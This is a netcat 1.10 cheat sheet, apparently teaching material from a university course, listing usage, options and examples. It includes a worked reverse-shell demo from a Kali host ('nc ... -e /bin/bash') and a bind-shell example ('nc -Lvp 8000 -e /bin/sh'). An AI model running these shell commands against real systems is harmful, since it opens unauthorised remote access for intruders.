 Netcat 1.10-46 Cheatsheet (ingenieriainformatica.uniovi.es)
Multipurpose ("Swiss army knife") TCP/IP tool
https://nc110.sourceforge.io/
GENERAL USAGE
Connect to somewhere: nc [-options] hostname port[s] [ports] ...
Listen for inbound connections: nc -l -p port [-options] [hostname] [port]
NOTES
Port numbers can be individual or ranges: lo-hi [inclusive];
Hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
redondo@miw:~$ nc -lvp 8000
Listening on [0.0.0.0] (family 0, port 8000)
Connection from 192.168.20.1 37170 received!
ls
cewl.txt
Desktop
dirsearch
Documents
operario@kali:~$ nc 192.168.20.10 8000 -e /bin/bash
OPTIONS
-b: allow broadcasts
-c shell commands: as `-e'; use /bin/sh to exec [dangerous!!]
-C: Send CRLF as line-ending
-e filename: program to exec after connect [dangerous!!]
-g gateway: source-routing hop point[s], up to 8
-g num: source-routing pointer: 4, 8, 12, …
-h: Shows help
-i secs: delay interval for lines sent, ports scanned
-k: set keepalive option on socket
-l: listen mode, for inbound connects
-n: numeric-only IP addresses, no DNS
-o file: hex dump of traffic
-p port: local port number
-q secs: quit after EOF on stdin and delay of secs
-r: randomize local and remote ports
-s addr: local source address
-T tos: set Type Of Service
-T: answer TELNET negotiation
-u: UDP mode
-v: verbose [use -vv to be more verbose]:
-w secs: timeout for connects and final net reads
-z: zero-I/O mode [used for scanning]
EXAMPLES
nc 192.168.20.10 8000
nc -Lvp 8000 -e /bin/sh
nc -Lvp 8000
nc -Lvp 8080 > received_content.txt
nc 192.168.100.107 8080 < content_to_send.txt